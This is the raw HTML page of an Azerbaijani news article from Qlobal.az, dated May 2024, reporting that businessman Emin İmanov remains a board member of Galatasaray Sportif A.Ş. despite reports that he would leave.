

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/azerbaycanli-is-adaminin-qalatasaraydaki-isine-xitam-verilecek-aiqlama/
body_size: 13696
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Azərbaycanlı iş adamının “Qalatasaray”dakı işinə xitam veriləcək? (AÇIQLAMA) &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Azərbaycanlı iş adamı Emin İmanovun Qalatasaray”dan ayrılacağı xəbərinə reaksiya verilib.  Belə ki, tanınmış jurnalist İbrahim Nəbioğlu bu barədə özünün Facebook” səhifəsində Emin İmanovla s" />
		<meta name="keywords" content="idarə, Sportif, Qalatasaray”, heyəti, Qalatasaray, sponsorluq, tərəfindən, şirkətin, şirkətdir, bütün, fəaliyyətləri, İdman, Klubu, reklam, daxil, Peşəkar, bağlı, Futbol, kommersiya, Komandası" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Azərbaycanlı iş adamının “Qalatasaray”dakı işinə xitam veriləcək? (AÇIQLAMA)" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-05/1715063730_is-adami-780x450.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/azerbaycanli-is-adaminin-qalatasaraydaki-isine-xitam-verilecek-aiqlama/" />
		<meta property="og:description" content="Azərbaycanlı iş adamı Emin İmanovun Qalatasaray”dan ayrılacağı xəbərinə reaksiya verilib.  Belə ki, tanınmış jurnalist İbrahim Nəbioğlu bu barədə özünün Facebook” səhifəsində Emin İmanovla s" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Azərbaycanlı iş adamının “Qalatasaray”dakı işinə xitam veriləcək? (AÇIQLAMA)" />
		<meta name="twitter:description" content="Azərbaycanlı iş adamı Emin İmanovun Qalatasaray”dan ayrılacağı xəbərinə reaksiya verilib.  Belə ki, tanınmış jurnalist İbrahim Nəbioğlu bu barədə özünün Facebook” səhifəsində Emin İmanovla s" />
		<meta name="twitter:keywords" content="idarə, Sportif, Qalatasaray”, heyəti, Qalatasaray, sponsorluq, tərəfindən, şirkətin, şirkətdir, bütün, fəaliyyətləri, İdman, Klubu, reklam, daxil, Peşəkar, bağlı, Futbol, kommersiya, Komandası" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-05/1715063730_is-adami-780x450.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769774765_fuad-elxan-olu-memmedov.jpg?ii" alt="10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769569365_images-38.jpeg?ii" alt="Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/vuqar-rehimzade-genclere-diqqet-ve-qayi-dvlet-siyasetinde-prioritetdir/">Vüqar Rəhimzadə: Gənclərə diqqət və qayğı dövlət siyasətində prioritetdir</a><span>Azərbaycan gəncləri müasir müstəqil Azərbaycan dövlətinin qurucusu, Ümummilli Lider Heydər Əliyevin onlara ən böyük hədiyyəsinin, diqqət və qayğısının təcəssümü olan 2 fevral-Gənclər Gününü qalib, büt..</span></li>
									<li><a href="https://www.qlobal.az/az/mehemmed-emin-resulzadenin-anadan-olmasindan-142-il-tur/">Məhəmməd Əmin Rəsulzadənin anadan olmasından 142 il ötür</a><span>Bu gün Azərbaycanın dövlət və ictimai xadimi, siyasətçi və publisist, Azərbaycan Xalq Cümhuriyyətinin (1918-1920) banilərindən və Azərbaycan siyasi mühacirətinin liderlərindən olmuş Məhəmməd Əmin Rəsu..</span></li>
									<li><a href="https://www.qlobal.az/az/erdoan-zune-bas-musavir-teyin-edib/">Ərdoğan özünə baş müşavir təyin edib</a><span>Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan Hasan Suvarı özünə baş müşavir təyin edib.

	
"Report"&nbsp;xəbər verir ki, bu barədə müvafi qərar "Resmi Gazete"də yayımlanıb.

	
Hasan Suvar baş müşavir..</span></li>
									<li><a href="https://www.qlobal.az/az/yuksek-tezyiq-zamani-ne-yemek-olmaz-en-zererli-8-mehsul/">Yüksək təzyiq zamanı nə yemək olmaz? - Ən zərərli 8 məhsul</a><span>Alimlər bildirirlər ki, emal olunmuş məhsulların tərkibində çox vaxt əlavə şəkər, duz, transyağlar və arterial təzyiqi yüksəldən digər maddələr olur. Hipertoniya ürək-damar xəstəlikləri və digər ciddi..</span></li>
									<li><a href="https://www.qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a><span>Süleyman Surxay oğlu Mikayılov Bakı şəhəri Qaradağ Rayon İcra Hakimiyyətinin başçısı vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı müvafiq Sərəncam imzala..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a><span>Hacıqabul rayonu ərazisində yerləşən Haramı dağında palçıq vulkanı püskürüb.

APA-nın məlumatına görə, bir neçə saniyə püskürən palçıq vulkanı hündürlüyə qalxan alovla müşayiət edilib. Vulkan püskür..</span></li>
									<li><a href="https://www.qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a><span>Xəbər verdiyimiz kimi, ötən gün – yanvarın 29-da Prezident İlham Əliyevin imzaladığı Sərəncamla Dövlət Gömrük Komitəsinin bir sıra əməkdaşlarına general-mayor ali xüsusi rütbəsi verilib.
&nbsp;
Gene..</span></li>
									<li><a href="https://www.qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a><span>"Nar” və Azərbaycan Respublikası Əmək və Əhalinin Sosial Müdafiəsi Nazirliyinin tabeliyində Dövlət Məşğulluq Agentliyi məşğulluq və insan kapitalının inkişafı istiqamətində əməkdaşlıq haqqında anlaşma..</span></li>
									<li><a href="https://www.qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a><span>Avropa İttifaqı yeni viza strategiyasını müəyyənləşdirib.
&nbsp;
Qaynarinfo xəbər verir ki, yeni strategiya vizanın üçüncü ölkələrə qarşı xarici siyasət aləti kimi istifadə olunmasına imkan verəcək...</span></li>
									<li><a href="https://www.qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a><span>Tanınmış iş adamı onunla münaqişədə olan ana və oğlunu həbs etdirmək məqsədilə avtomobillərinə narkotik vasitə qoydurmaq istədiyi üçün həbs olunub.

"Report"un əldə etdiyi xəbərə görə, Baş Prokurorl..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Azərbaycanlı iş adamının “Qalatasaray”dakı işinə xitam veriləcək? (AÇIQLAMA)</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-05/1715063730_is-adami-780x450.jpg?1769860680" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">May 07</div>
									<div class="calendar-time">
										<font>10:35</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">774 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Azərbaycanlı iş adamı Emin İmanovun "Qalatasaray”dan ayrılacağı xəbərinə reaksiya verilib.<br />
<br />
Belə ki, tanınmış jurnalist İbrahim Nəbioğlu bu barədə özünün "Facebook” səhifəsində Emin İmanovla söhbətləşdikdən sonra məlumat paylaşıb.<br />
<br />
Qeyd edilib ki, jurnalistlərin gördüyü siyahı "Qalatasaray” İdman Klubu Dərnəyinin idarəetmə siyahısıdır:<br />
<br />
"Hər yeni idarə heyəti 2 ildən bir keçirilən seçkilərlə gəlir. Bu, prezidentimiz cənab Dursun Özbek tərəfindən açıqlanan siyahıdır. Bundan əlavə, "Qalatasaray Sportif A.Ş.” adlı bir şirkət var, bu şirkətin 69%-i "Qalatasaray” İdman Klubu Dərnəyinə məxsusdur və 31%-i birjaya açıqdır.<br />
<br />
"GS Sportif A.Ş.” idmanın bütün sahələrinə aid ticarət və sənaye fəaliyyətləri və investisiyalar etmək üçün qurulmuş bir şirkətdir. "Qalatasaray Sportif A.Ş.” giriş haqları istisna olmaqla, media, sponsorluq, lisenziyalı məhsullar və reklam fəaliyyətləri daxil, "Qalatasaray” Peşəkar Futbol Komandası ilə bağlı bütün kommersiya əməliyyatları üzrə ixtisaslaşmış bir şirkətdir. Şirkətin fəaliyyətinə "Qalatasaray” markalı məhsulların satışı və marketinqi və sponsorluq müqavilələri, həmçinin beynəlxalq yarışlardan əldə edilən gəlirlərin idarə edilməsi daxildir. Bu şirkətin idarə heyəti klubun prezidenti tərəfindən təyin edilir.<br />
<br />
Beləliklə, Emin İmanov hazırda "Qalatasaray Sportif A.Ş.”nin idarə heyəti üzvüdür və heç nə dəyişməyib”.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/sabiq-deputat-azadlia-cixdi/">Sabiq deputat azadlığa çıxdı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-xanim-direktor-lexusunu-satib-mektebin-damini-temir-etdirib-iddia-foto/"><b>Bakıda xanım direktor "Lexus"unu satıb məktəbin damını təmir etdirib - <font color="red">İDDİA (FOTO)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ulu-nderin-gencliye-ve-genclere-etimadi-bu-gun-artiq-z-tesdiqini-tapmaqdadir/">Ulu Öndərin gəncliyə və gənclərə etimadı bu gün artıq öz təsdiqini tapmaqdadır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/polkovnik-seymur-qurbanov-deleduzluqda-ittiham-olunur/">Polkovnik Seymur Qurbanov dələduzluqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-taninmis-ekspert-hebs-edildi-air-ittiham/">Azərbaycanda tanınmış ekspert həbs edildi - Ağır ittiham</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/reisden-aciqlama-meger-lkemizde-eyni-aile-uzvlerinin-bir-teskilatda-islemesine-dair-numuneler-yoxdur/">Rəisdən açıqlama: "Məgər ölkəmizdə eyni ailə üzvlərinin bir təşkilatda işləməsinə dair nümunələr yoxdur?"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ayna-dan-qanunsuz-addim-bakixanov-rezidensin-sakinlerine-avtomobil-saxlamaq-ucun-yer-qalmayib/">AYNA-dan qanunsuz addım - “Bakıxanov Rezidens”in sakinlərinə avtomobil saxlamaq üçün yer qalmayıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/yeni-dvlet-proqrami-hazirlanir-tixaclara-son-qoymaq-mumkun-olacaq/">Yeni dövlət proqramı hazırlanır: Tıxaclara son qoymaq mümkün olacaq?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/adem-memmedovun-vekillik-fealiyyeti-dayandirildi/">Adəm Məmmədovun vəkillik fəaliyyəti dayandırıldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sahibkar-rvsen-mehdiyev-hebs-olunub-deleduzluqda-ittiham-edilir/">Sahibkar Rövşən Mehdiyev həbs olunub - Dələduzluqda ittiham edilir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/c-byuk-sirket-sebani-mehkemeye-verdi/">Üç böyük şirkət “Səba”nı məhkəməyə verdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kelbecer-sakini-icra-bascisi-qebulda-meni-tehqir-etdi/">Kəlbəcər sakini: "İcra başçısı qəbulda məni təhqir etdi"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-general-bele-aldadildi-teferrat/">Azərbaycanda general belə aldadıldı - TƏFƏRRÜAT</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/baki-metropoliteninin-sedrinden-gizli-teyinat/">“Bakı Metropoliteni”nin sədrindən gizli təyinat...</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/saleh-memmedovun-iscileri-dekabrin-maasini-ala-bilmeyib/">Saleh Məmmədovun işçiləri dekabrın maaşını ala bilməyib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zaqatala-xestexanasinin-direktoru-vezifesinden-azad-edildi/">Zaqatala Xəstəxanasının direktoru vəzifəsindən azad edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/hkume-eliyevanin-atasinin-bank-kartindan-pul-ourlamaqda-subheli-bilinen-sexsler-mueyyen-edilib-zerer-denilib/">Hökumə Əliyevanın atasının bank kartından pul oğurlamaqda şübhəli bilinən şəxslər müəyyən edilib - Zərər ödənilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/baki-abadliq-xidmeti-lkeden-ne-qeder-pul-cixarib-mehkeme/">“Bakı Abadlıq Xidməti” ölkədən nə qədər pul çıxarıb? – Məhkəmə</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/isci-masasi-hemkarkar-ittifaqlari-konfederasiyasinin-sedrine-8-il-hebs-verildi/">İşçi Masası Həmkarkar İttifaqları Konfederasiyasının sədrinə 8 il həbs verildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tofiq-ismayilovun-1-milyonluq-isde-adi-hallanan-olu-niye-hebsden-buraxildi/">Tofiq İsmayılovun 1 milyonluq işdə adı hallanan oğlu niyə həbsdən buraxıldı?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/huseynbala-mirelemovun-olu-da-namized-oldu-foto/">Hüseynbala Mirələmovun oğlu da namizəd oldu - FOTO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/resile-eliyeva-namizedliyini-geri-gturdu/">Rəsilə Əliyeva namizədliyini geri götürdü</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/icra-bascisi-sakinlerle-grusde-bele-qizindi-foto/">İcra başçısı sakinlərlə görüşdə belə qızındı (FOTO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nazirlikden-getdi-musavir-teyin-edildi/">Nazirlikdən getdi, müşavir təyin edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nesimi-rayonunda-qanunsuz-tikintilerin-himayecisi-kimdir-fotolar/"><b>Nəsimi rayonunda qanunsuz tikintilərin himayəçisi kimdir? - <font color="red">FOTOLAR</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azeriqaz-bas-direktorunun-muavini-air-qeza-tretdi-1-nefer-lub/">“Azəriqaz” baş direktorunun müavini ağır qəza törətdi - 1 nəfər ölüb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/raqif-abbasovun-mehkemesi-basladi-budceni-talamaqda-ittiham-olunur/">Raqif Abbasovun məhkəməsi başladı – Büdcəni talamaqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tehsilin-inkisafi-fondunun-tenderi-lev-edildi-dvlet-xidmeti-terefinden/">Təhsilin İnkişafı Fondunun tenderi ləğv edildi - Dövlət Xidməti tərəfindən</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qida-zeherlenmesinin-qarsisini-almaq-ucun-ne-etmek-lazimdir-professor-aciqladi/">Qida zəhərlənməsinin qarşısını almaq üçün nə etmək lazımdır? - Professor açıqladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fuad-elizade-muqavilesiz-isci-calisdirdii-ucun-200-min-manat-cerimelenib/">Fuad Əlizadə müqaviləsiz işçi çalışdırdığı üçün 200 min manat cərimələnib?</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
